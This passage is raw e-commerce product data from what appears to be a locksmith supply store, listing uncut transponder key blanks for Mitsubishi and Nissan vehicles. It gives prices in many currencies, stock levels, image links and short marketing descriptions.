ce_min_lkr":2800,"price_min_czk":188,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":25,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":3500,"price_max_bob":63,"price_max_mdl":153,"compare_at_price_max_yer":null,"price_max_gyd":1900,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":23000,"percent_sale_min_dzd":0,"price_min_aud":14,"price_max_lbp":809000,"compare_at_price_min_sar":null,"price_min_khr":37000,"price_min_idr":151000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":7.95,"compare_at_price_max_mnt":null,"price_min_bwp":130,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":13200,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":188,"price_max_lkr":2800,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":25,"price_min_nio":331,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":2200,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":1300,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":61,"compare_at_price_min_kgs":null,"price_max_gbp":7,"price_max_mnt":33000,"price_max_awg":17,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":33,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":73,"compare_at_price_min_aud":null,"price_max_bzd":19,"percent_sale_min_huf":0,"price_min_rsd":1000,"compare_at_price_max_kmf":null,"price_min_cve":900,"price_min_uyu":357,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":1200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":191000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":10,"price_max_kmf":3900,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":284,"body_html":" The Uncut Transponder Key for Mitsubishi (MIT8PT) is a premium key blank designed for locksmiths and professional key cutters. Crafted from high-quality materials, it ensures precise cutting and reliable duplication, essential for accurate key replacement and security. Ideal for locksmith supplies, this key blank simplifies the cutting process while maintaining durability and performance. Whether for professional locksmith services or individuals needing specific key blanks, this transponder key offers dependable functionality and ease of use. A vital addition to any key blank supplies inventory, it supports efficient and trustworthy key duplication. ","price_min_usd":8.9,"price_max_cve":900,"price_max_uyu":357,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":1200,"compare_at_price_min_kmf":null,"price_min_etb":1390,"compare_at_price_max_nzd":null,"price_min_lak":196000,"price_min_bnd":12,"percent_sale_min_dop":0,"price_min_vuv":1200,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":108000,"rio_ratings":[],"price_min_all":800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":64,"price_max_mkd":500,"price_min_php":600,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":1200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":40,"price_min_crc":4500,"price_min_ngn":13600,"price_min_pkr":2600,"price_min_ang":17,"compare_at_price_min_bzd":null,"price_max_aud":14,"compare_at_price_min_mop":null,"price_max_tzs":23000,"percent_sale_min_php":0,"price_max_idr":151000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":37000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":130,"compare_at_price_max_inr":null,"price_min_gyd":1900,"compare_at_price_min_yer":null,"price_min_bob":63,"price_min_mdl":153,"price_min_amd":3500,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":809000,"price_max_rwf":13200,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":33000,"compare_at_price_min_mnt":null,"price_min_eur":7.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":8.9,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":34,"price_min_wst":26,"percent_sale_min_ils":0,"price_min_pen":31,"compare_at_price_max_chf":null,"price_max_krw":14000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":900,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":140,"compare_at_price_min_lak":null,"price_min_kzt":4700,"compare_at_price_min_bnd":null,"price_max_sbd":75,"compare_at_price_min_vuv":null,"price_max_jpy":1500,"price_min_afn":600,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":3000,"price_max_mwk":15700,"price_max_egp":431,"compare_at_price_max_aed":null,"price_max_bam":16,"price_min_bif":27000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":16,"price_min_dop":600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":21,"compare_at_price_max_xof":null,"price_min_mad":84,"compare_at_price_max_fkp":null,"price_min_pgk":39,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":238,"percent_sale_min_inr":0,"price_max_ugx":33000,"price_max_cdf":21000,"price_min_top":22,"price_max_bbd":18,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":70,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":651,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Transponder Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"Curtis C28708\nIlco MIT8-PT\nJet MIT12-PHT\nOrion MIT8-PT\nSilca MIT8-PT\nStrattec 692058","key":"alternative_part_number_s_"}],"price_min_sll":206000,"price_max_myr":38,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":5200,"percent_sale_min_fjd":0,"price_max_fkp":7,"percent_sale_min_nzd":0,"price_max_azn":16,"percent_sale_min_myr":0,"price_min_sgd":12,"price_max_uah":382,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":1700,"compare_at_price_min_uyu":null,"price_min_chf":8,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":64000,"price_min_thb":291,"price_min_xpf":1000,"price_min_bdt":1200,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":1500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":1200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":59,"price_min_bgn":16,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":30,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":239000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":13,"price_min_kyd":8,"percent_sale_min_sgd":0,"price_max_hkd":71,"percent_sale_min_chf":0,"price_min_shp":7,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":84,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":34,"price_max_mur":418},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":15,"price_min_egp":419,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":4600,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":16,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":20,"price_max_afn":600,"percent_sale_min_bwp":0,"price_min_sar":33,"percent_sale_min_czk":0,"price_min_mvr":136,"price_max_bif":26000,"compare_at_price_max_gyd":null,"price_min_inr":800,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":13000,"tags":["key_type:Transponder Key","C Level","keyblanks","lockpicks.com","make_Infiniti","make_Nissan","Needs Sarah","Needsimageupload","Non-Stock","spinimages=24"],"price_max_huf":2900,"price_min_jpy":1400,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":73,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":8.65,"percent_sale_min_xcd":0,"price_min_mwk":15300,"price_max_wst":25,"price_min_myr":37,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":7,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":5000,"price_max_pen":30,"template_suffix":null,"updated_at":"2025-11-29T07:45:07Z","price_max_gtq":68,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":83,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":77000,"price_min_qar":32,"price_min_bbd":18,"price_min_cdf":20000,"price_min_ugx":32000,"price_min_hnl":232,"compare_at_price_min_sek":null,"price_max_sll":201000,"compare_at_price_min_gnf":null,"barcodes":["ILCO-NI02T"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":600,"percent_sale_min_mop":0,"price_max_mad":82,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":633,"compare_at_price_min_bdt":null,"price_max_gnf":77000,"percent_sale_min_kmf":0,"price_max_sek":83,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":32,"price_max_thb":282,"price_max_xpf":1000,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":1100,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":1200,"price_max_sgd":12,"compare_at_price_max_twd":null,"price_min_pyg":62000,"price_min_jmd":1500,"compare_at_price_min_sll":null,"price_min_cad":13,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":406,"price_max_djf":1600,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Uncut 4D Transponder Key | Nissan | NI02T","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":8,"compare_at_price_max_crc":null,"price_max_vnd":232000,"price_max_kyd":8,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":33,"compare_at_price_min":null,"price_max_tjs":82,"price_min_ils":29,"price_max_shp":7,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":57,"price_max_bgn":15,"price_min_hkd":69,"price_max_pkr":2500,"percent_sale_min_amd":0,"price_max_ngn":13200,"price_max_crc":4400,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":39,"percent_sale_min_gyd":0,"price_min_bzd":18,"price_min_mop":71,"variants":[{"price_myr":"37.0","inventory_quantities":{"21438791":12,"12036 N Tracey Rd":12},"inventory_management":"shopify","price_fkp":"7.0","price_xof":"5000.0","price_mad":"82.0","price_uyu":"347.0","price_cve":"900.0","price_pgk":"38.0","price_azn":"15.0","price_top":"22.0","price":"8.65","price_gmd":"633.0","id":42487374643289,"price_twd":"276.0","sku":"ILCO-NI02T","price_rsd":"900.0","price_kmf":"3800.0","price_dop":"600.0","price_cny":"63.0","price_thb":"282.0","price_uzs":"105000.0","price_xpf":"1000.0","price_bdt":"1100.0","price_kes":"1200.0","price_sek":"83.0","weight_unit":"kg","price_uah":"371.0","price_gnf":"77000.0","price_qar":"32.0","price_bzd":"18.0","price_bam":"15.0","price_egp":"419.0","price_mop":"71.0","price_nio":"322.0","price_huf":"2900.0","price_bif":"26000.0","price_mwk":"15300.0","price_hnl":"232.0","price_ugx":"32000.0","original_merged_options":["title:Default Title"],"price_bsd":"9.0","price_sll":"201000.0","price_nzd":"16.0","price_wst":"25.0","price_pen":"30.0","price_fjd":"20.0","price_std":"186000.0","price_bbd":"18.0","price_gtq":"68.0","price_cdf":"20000.0","merged_options":["title:Default Title"],"price_cad":"13.0","price_bgn":"15.0","price_mur":"406.0","price_mmk":"33000.0","available":true,"price_ron":"39.0","price_lkr":"2800.0","price_crc":"4400.0","price_czk":"183.0","price_ngn":"13200.0","price_kyd":"8.0","price_idr":"147000.0","price_amd":"3400.0","price_lbp":"786000.0","price_bwp":"126.0","price_shp":"7.0","price_tjs":"82.0","price_aed":"33.0","price_hkd":"69.0","price_rwf":"12800.0","price_eur":"7.95","barcode":"ILCO-NI02T","price_dkk":"57.0","inventory_quantity":12,"price_yer":"2100.0","image":null,"compare_at_price":null,"price_afn":"600.0","price_mvr":"136.0","price_inr":"800.0","weight":0.03,"price_krw":"13000.0","price_npr":"1300.0","price_awg":"16.0","price_pln":"33.0","price_jpy":"1400.0","price_mnt":"32000.0","price_gbp":"7.0","price_sbd":"73.0","price_pkr":"2500.0","price_xcd":"24.0","price_ang":"16.0","available_locations":[21438791],"price_sar":"33.0","price_ttd":"60.0","price_kzt":"4600.0","price_mkd":"500.0","price_usd":"8.65","price_dzd":"1200.0","price_sgd":"12.0","title":"Default Title","price_etb":"1351.0","price_php":"600.0","price_pyg":"62000.0","price_isk":"1200.0","price_jmd":"1500.0","price_vnd":"232000.0","price_tzs":"22000.0","price_aud":"14.0","price_ils":"29.0","price_gyd":"1900.0","inventory_policy":"deny","price_bob":"61.0","price_khr":"36000.0","price_mdl":"148.0","price_lak":"191000.0","price_kgs":"800.0","price_vuv":"1100.0","price_bnd":"12.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"1600.0","price_all":"800.0","price_chf":"8.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590983.jpg?v=1752266549","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514772623449,"position":1,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590982.jpg?v=1752266546","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514772721753,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590981.jpg?v=1752266543","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514774032473,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590980.jpg?v=1752266320","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514775539801,"position":4,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590979.jpg?v=1752266318","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514775638105,"position":5,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590978.jpg?v=1752266314","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514775670873,"position":6,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590977.jpg?v=1752266311","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514776359001,"position":7,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590976.jpg?v=1752266308","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514777243737,"position":8,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590975.jpg?v=1752266305","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514778947673,"position":9,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590974.jpg?v=1752266302","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514779734105,"position":10,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590973.jpg?v=1752266201","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514780192857,"position":11,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590972.jpg?v=1752266197","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514780356697,"position":12,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590971.jpg?v=1752266194","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514780389465,"position":13,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590970.jpg?v=1752266191","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514782781529,"position":14,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590969.jpg?v=1752266188","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514783207513,"position":15,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590968.jpg?v=1752266186","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514783338585,"position":16,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590967.jpg?v=1752266183","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514783371353,"position":17,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590966.jpg?v=1752266080","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514783895641,"position":18,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590965.jpg?v=1752266077","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514783928409,"position":19,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590964.jpg?v=1752266075","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514786320473,"position":20,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590963.jpg?v=1752266072","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514786484313,"position":21,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590962.jpg?v=1752266068","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514786844761,"position":22,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590961.jpg?v=1752266065","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514786975833,"position":23,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-uncut-4d-transponder-key-nissan-ni02t-1177590960.jpg?v=1752266063","width":800,"alt":"Uncut 4D Transponder Key | Nissan | NI02T Automotive Key Ilco","id":26514787106905,"position":24,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":16,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":60,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":7989450309721,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":2100,"percent_sale_min_crc":0,"price_max_pln":33,"percent_sale_min_ttd":0,"handle":"nissan-ni02-ni02t-4d-transponder-key-ilco","compare_at_price_max_aud":null,"price_min_npr":1300,"compare_at_price_max_tzs":null,"price_min_awg":16,"price_min_mnt":32000,"price_min_gbp":7,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":3800,"price_max_nio":322,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-07-09T07:39:46Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":15,"price_max_std":186000,"percent_sale_min_pln":0,"price_min_uah":371,"compare_at_price_min_azn":null,"price_max_bsd":9,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":900,"price_max_twd":276,"percent_sale_min_nio":0,"price_min_mkd":500,"price_max_top":22,"price_max_pgk":38,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":1200,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":800,"compare_at_price_min_fkp":null,"price_max_cny":63,"compare_at_price_min_xof":null,"price_max_php":600,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":105000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":8.65,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":12,"compare_at_price_min_sbd":null,"price_max_vuv":1100,"price_max_lak":191000,"price_max_etb":1351,"price_min_mmk":33000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":2800,"price_min_czk":183,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":24,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":3400,"price_max_bob":61,"price_max_mdl":148,"compare_at_price_max_yer":null,"price_max_gyd":1900,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":22000,"percent_sale_min_dzd":0,"price_min_aud":14,"price_max_lbp":786000,"compare_at_price_min_sar":null,"price_min_khr":36000,"price_min_idr":147000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":7.95,"compare_at_price_max_mnt":null,"price_min_bwp":126,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":12800,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":183,"price_max_lkr":2800,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":24,"price_min_nio":322,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":2100,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":1300,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":60,"compare_at_price_min_kgs":null,"price_max_gbp":7,"price_max_mnt":32000,"price_max_awg":16,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":33,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":71,"compare_at_price_min_aud":null,"price_max_bzd":18,"percent_sale_min_huf":0,"price_min_rsd":900,"compare_at_price_max_kmf":null,"price_min_cve":900,"price_min_uyu":347,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":1200,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":186000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":9,"price_max_kmf":3800,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":276,"body_html":" The Uncut 4D Transponder Key NI02T is a high-quality key blank designed for Nissan vehicles, ideal for locksmiths and professional key cutters. Crafted from durable materials, it ensures precise cutting and reliable duplication, essential for accurate key replacement and security. This key blank is a vital component in locksmith supplies, offering ease of use and consistent performance. Whether for professional locksmith services or individuals needing exact key blanks, the NI02T supports efficient key cutting and duplication with trusted results. Perfect for those seeking dependable key blank supplies for Nissan models. ","price_min_usd":8.65,"price_max_cve":900,"price_max_uyu":347,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":1200,"compare_at_price_min_kmf":null,"price_min_etb":1351,"compare_at_price_max_nzd":null,"price_min_lak":191000,"price_min_bnd":12,"percent_sale_min_dop":0,"price_min_vuv":1100,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":105000,"rio_ratings":[],"price_min_all":800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":63,"price_max_mkd":500,"price_min_php":600,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":1200,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":800,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":39,"price_min_crc":4400,"price_min_ngn":13200,"price_min_pkr":2500,"price_min_ang":16,"compare_at_price_min_bzd":null,"price_max_aud":14,"compare_at_price_min_mop":null,"price_max_tzs":22000,"percent_sale_min_php":0,"price_max_idr":147000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":36000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":126,"compare_at_price_max_inr":null,"price_min_gyd":1900,"compare_at_price_min_yer":null,"price_min_bob":61,"price_min_mdl":148,"price_min_amd":3400,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":786000,"price_max_rwf":12800,"percent_sale_m